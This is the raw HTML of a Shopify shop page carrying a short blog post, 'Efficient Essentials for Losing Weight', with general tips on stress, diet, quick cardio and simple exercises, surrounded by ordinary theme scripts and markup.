x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17781351088233__main" class="shopify-section section"><link href="//crescentt.com/cdn/shop/t/70/assets/section-blog-post.css?v=112406320959278718921762402585" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //crescentt.com/cdn/shop/articles/efficient-essentials-for-losing-weight-crescentt.jpg?v=1710279379&width=350 350w,
                  //crescentt.com/cdn/shop/articles/efficient-essentials-for-losing-weight-crescentt.jpg?v=1710279379&width=750 750w,
                  //crescentt.com/cdn/shop/articles/efficient-essentials-for-losing-weight-crescentt.jpg?v=1710279379&width=1100 1100w,
                  //crescentt.com/cdn/shop/articles/efficient-essentials-for-losing-weight-crescentt.jpg?v=1710279379&width=1500 1500w,
                  //crescentt.com/cdn/shop/articles/efficient-essentials-for-losing-weight-crescentt.jpg?v=1710279379&width=2200 2200w,
                  //crescentt.com/cdn/shop/articles/efficient-essentials-for-losing-weight-crescentt.jpg?v=1710279379&width=3000 3000w,
                  //crescentt.com/cdn/shop/articles/efficient-essentials-for-losing-weight-crescentt.jpg?v=1710279379 4480w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//crescentt.com/cdn/shop/articles/efficient-essentials-for-losing-weight-crescentt.jpg?v=1710279379&width=1100"
                loading="eager"
                fetchpriority="high"
                width="4480"
                height="2987"
                alt="Efficient Essentials for Losing Weight - Crescentt"
              >
            </div>
          </div>
        
        <header class="color-background-1 article-block-padding" style="--padding-top:30px;--padding-bottom:30px;" >
          <div class="article-header__container page-width article-header__container--desktop-image-hidden article-header__container--desktop-image-top article-header__container--mobile-image-hidden">
            <div class="article-header__content">
              <h1 class="article-template__title" itemprop="headline">
                Efficient Essentials for Losing Weight
              </h1>
              
              
                <div class="article-header__date-and-author article-header__date-and-author--date-top"><span class="article-header__date font-size uppercase" style="--font-size: 10px;" itemprop="dateCreated pubdate datePublished">
                      
                      
                        
<time datetime="2022-10-07T21:04:47Z">October 7, 2022</time>
                      
                    </span></div></div>
            
              <div
                class="article-header__image media media--transparent ratio desktop-hidden mobile-hidden"
                style="--ratio-percent: 66.67410714285714%;--desktop-width:30%;--border-radius:0px;"
              ><img src="//crescentt.com/cdn/shop/articles/efficient-essentials-for-losing-weight-crescentt.jpg?v=1710279379&amp;width=1500" alt="Efficient Essentials for Losing Weight - Crescentt" srcset="//crescentt.com/cdn/shop/articles/efficient-essentials-for-losing-weight-crescentt.jpg?v=1710279379&amp;width=165 165w, //crescentt.com/cdn/shop/articles/efficient-essentials-for-losing-weight-crescentt.jpg?v=1710279379&amp;width=360 360w, //crescentt.com/cdn/shop/articles/efficient-essentials-for-losing-weight-crescentt.jpg?v=1710279379&amp;width=535 535w, //crescentt.com/cdn/shop/articles/efficient-essentials-for-losing-weight-crescentt.jpg?v=1710279379&amp;width=750 750w, //crescentt.com/cdn/shop/articles/efficient-essentials-for-losing-weight-crescentt.jpg?v=1710279379&amp;width=1070 1070w, //crescentt.com/cdn/shop/articles/efficient-essentials-for-losing-weight-crescentt.jpg?v=1710279379&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400
px) 
                    calc((1400
px - 100px) * 30 / 100),
                  (min-width: 750px) 
                    calc((100vw - 100px) * 30 / 100),
                  calc(100vw - 30px)">
              </div>
            
          </div>
        </header><div class="color-background-1 article-block-padding" style="--padding-top:10px;--padding-bottom:10px;" >
          <div class="article-template__social-sharing page-width">
            
            
<script src="//crescentt.com/cdn/shop/t/70/assets/share.js?v=23059556731731026671762402585" defer="defer"></script>

<share-button 
  id="Share-template--17781351088233__main" 
  class="share-button quick-add-hidden" 
   
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
  "
>
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--17781351088233__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--17781351088233__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--17781351088233__main"
          value="https://crescentt.com/blogs/new/efficient-essentials-for-losing-weight"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--17781351088233__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

          </div>
        </div><style>
          #BlogContent-template--17781351088233__main img {
            border-radius: 0.0rem;
          }
          #BlogContent-template--17781351088233__main p {
            font-size: 1.5rem;
          }
          @media screen and (min-width: 750px) {
            #BlogContent-template--17781351088233__main p {
              font-size: 1.6rem;
            }
          }
        </style>
        <div class="color-background-1 article-block-padding" style="--padding-top:20px;--padding-bottom:20px;" >
          <div class="article-template__content-container page-width">
            <div
              id='BlogContent-template--17781351088233__main'
              class="article-template__content rte"
              itemprop="articleBody"
            >
              <p>Losing weight can be tough, especially without lot of time in your schedule. However, there are ways that you can boost weight loss without having to spend hours at a gym or starving yourself!</p>
<p>When you want to lose weight, there are a few big "essentials" that rule the game. Once you have these figured out, the process gets a lot easier - and even automatic.</p>
<p>1. Reducing Stress</p>
<p>Reducing stress is fundamental to performing optimally in life. When you are stressed out, you tend to eat without much thought or be drawn to sugary foods or junk food to relieve some of the strain. This is a big no-no when you are on a weight-loss journey as it will certainly work against you.</p>
<p>It is easier said then done, but you need to identify things in your life that are stressing you out or burning your energy and try your best to eliminate them or find ways to lessen the burden. </p>
<p>It is great to journal out things on your mind, your thoughts, feelings and headspace to clear your mind and lessen some of your anxieties.</p>
<p>Once you are able to reduce or manage stress in your life, you can better balance everything going on around you and even find extra time and energy to work on burning calories and eating healthier.</p>
<p>2. Eating Healthier</p>
<p>This might be easier said then done, but tying back to the first point, it is a lot easier when you are not stress-eating. Once you have your mind sorted out, you can better plan what you should or shouldn't eat, instead of giving in to impulses. Get creative by finding healthy recipes to try out or going with a friend who eats healthier who can help at the grocery store.</p>
<p>Eating fresh fruits, vegetables, a lot of protein and other nutrients can provide you with the building blocks to get through the day, having fulfilled some of the sugar or junk food cravings we typically have.</p>
<p> </p>
<p>3. Quick Cardio</p>
<p>Quick cardio can be done in 5 minutes and twice a day to help burn many calories. Upping that time can burn even more. Examples of quick cardio include jogging in place, running on a treadmill or down the road or doing jumping jacks to get the heartbeat going and help slim down faster, without taking up a lot of time out of your schedule. If nothing else, simply walking more regularly is a great way to boost momentum and get the body comfortable with movement again, gradually being able to do more to burn calories.</p>
<p>4. Quick Shaping Exercises</p>
<p>There are a lot of exercises out there that do not take a lot of time. They are quick, do not hurt and provide you with a way to work out anywhere that you are, even in the shower when you’re washing your hair.</p>
<p>Squats are a great one to do. You can squat anywhere. Not only does this tone your body, but it helps to shape and strengthen your core.</p>
<p>Sit ups are a quick way to lose some tummy weight, when you modify them to make them harder or easier, you can find a happy medium in your work out routine.</p>
<p>Once you’ve gone through these, not only will you notice a change in your weight but also in your mood. You will feel better overall, and will be ready and willing to tackle anything else that gets in your way.</p>
<p>Be empowered to do better when you put all of these great healthy habits into practice and start seeing the pounds drop off and the self-confidence rise.</p>
            </div>
            
            
          </div>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/new" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div><div class="article-template__comment-wrapper background-secondary">
      <div id="comments" class="page-width"><form method="post" action="/blogs/new/efficient-essentials-for-losing-weight/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Leave a comment</h2><div
            
          >
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="Name"
                >
                <label class="field__label" for="CommentForm-author">Name
                  <span aria-hidden="true">*</span></label
                ></div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="Email"
                >
                <label class="field__label" for="CommentForm-email">Email
                  <span aria-hidden="true">*</span></label
                ></div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="5"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="Comment"
              ></textarea>
              <label class="form__label field__label" for="CommentForm-body">Comment
                <span aria-hidden="true">*</span></label
              >
            </div></div><p class="article-template__comment-warning caption">Please note, comments need to be approved before they are published.</p><input type="submit" class="button" value="Post comment">
        </form>
      </div>
    </div></article>

<script type="module">
  class BlogContents extends HTMLElement {
    connectedCallback() {
      this.innerHTML = '';

      const sectionId = this.dataset.section;
      const contentEl = document.getElementById(`BlogContent-${sectionId}`);
      if (!contentEl) return;

      const headings = Array.from(contentEl.querySelectorAll('h2'));
      if (!headings.length) {
        this.style.display = 'none';
        return;
      }

      const ol = document.createElement('ol');
      ol.className = 'blog-contents__list';

      headings.forEach((h2, idx) => {
